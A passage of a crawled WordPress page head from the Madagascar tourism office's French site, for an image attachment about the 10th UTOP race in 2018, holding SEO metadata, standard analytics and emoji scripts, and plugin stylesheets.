

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/utop-10eme/
body_size: 18336
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>utop-10eme - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="utop-10eme - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/utop-10eme" />
	<meta property="og:image:width" content="183" />
	<meta property="og:image:height" content="170" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png","name":"utop-10eme - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png","datePublished":"2018-03-14T04:52:20+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Madagascar &#8211; Tourisme sportif: la 10e édition de l&rsquo;UTOP en mai 2018","item":"http://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/"},{"@type":"ListItem","position":3,"name":"utop-10eme"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; utop-10eme Flux des commentaires" href="https://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/utop-10eme/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018\/utop-10eme\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 